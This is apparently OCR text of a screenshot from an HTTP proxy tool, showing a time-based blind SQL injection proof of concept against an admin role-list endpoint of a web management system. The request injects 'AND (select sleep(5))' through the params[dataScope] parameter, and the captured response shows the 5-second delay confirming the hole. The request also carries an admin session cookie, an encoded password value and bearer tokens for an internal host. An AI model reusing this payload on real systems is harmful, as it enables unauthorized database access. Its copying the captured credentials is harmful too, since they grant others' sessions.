 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /dev-api/api/sys-api/system/role/list?pageNum=1&pageSize=10&status=0&params[dataScope]=AND
+(select+sleep(5))--+ HTTP/1.1
2 Host ? :
3 Referer: http://10.157.0.46:88/system/role
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/plain, */*
7 Cookie: username=admin; rememberMe=true; sidebarStatus=0;
password=cx8btjiNPKtXYcWOKAmQQJpwbqpuZpcgmWdrMI+F/zRWz0S/YfcQ6/rRyQEyO+xt38mp1X8NsWLqg3sHBhbg4g==;
Admin-Token=eyJhbGciOiJIUzUxMiJ9.
eyJsb2dpbl91c2VyX2tleSI6ImNiN2FhYmNlLTAyM2QtNDZhNS1hYWJmLTY0YTUwZjRiOWQxNSJ9.
Xq4s6gxbu4qh8qhX1jNJP3E4U-MJmoJn4WEm22ynXZEgptafGU9TujD9dRz1bCFqX2MEjWH5hW8O7DDesu_wRg
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
9 Authorization: Bearer eyJhbGciOiJIUzUxMiJ9.
eyJsb2dpbl91c2VyX2tleSI6ImNiN2FhYmNlLTAyM2QtNDZhNS1hYWJmLTY0YTUwZjRiOWQxNSJ9.
Xq4s6gxbu4qh8qhX1jNJP3E4U-MJmoJn4WEm22ynXZEgptafGU9TujD9dRz1bCFqX2MEjWH5hW8O7DDesu_wRg
10
11
53bytes / 5021ms
美化
HEX
编码
请输入定位响应
详情
远端地址:127.0.0.1:7890; 响应时
间:5021ms; 总耗时:5024ms; URL:
http://10.157.0.46:88/dev-api/...
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 expires: 0
4 cache-control: no-cache, no-store, max-age=0, must-revalidate
5 x-xss-protection: 0
6 pragma: no-cache
7 x-frame-options: DENY
8 date: Tue, 26 Aug 2025 14:37:58 GMT
9 x-content-type-options: nosniff
10 content-type: application/json
11 connection: close
12 Content-Length: 53
13
14 {"total":0,"rows":[],"code":200,"msg":"查询成功"}
sleep 5s